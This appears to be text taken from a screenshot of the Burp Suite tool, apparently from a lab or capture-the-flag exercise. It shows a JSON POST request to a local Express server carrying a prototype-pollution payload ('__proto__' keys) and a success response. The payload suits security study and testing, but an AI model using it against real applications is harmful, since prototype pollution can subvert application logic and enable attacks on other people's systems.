 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
Hackvertor
U2C
POST /set HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"a0-SrbZx5GMzuj68O9D9Lj94e17hVQ"
Cookie:
connect.sid=s%3AV-_6Oo7n0_5KP9JBIWh_KTEn6cLFrieE.YZoP4wRzj086m0oxVK%2
F1elX3N8zfDkhNiUkIuVIIHw4
Content-Type: application/json
Content-Length: 41
{"__proto__.x":[0],"__proto__.y":"0"}
Response
Raw
Headers
Hex
Hackvertor
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 21
ETag: W/"15-rm0mb5oQOImYYbsQiLwc6W+zXsw"
Date: Mon, 10 May 2021 15:00:50 GMT
Connection: close
Set variable success!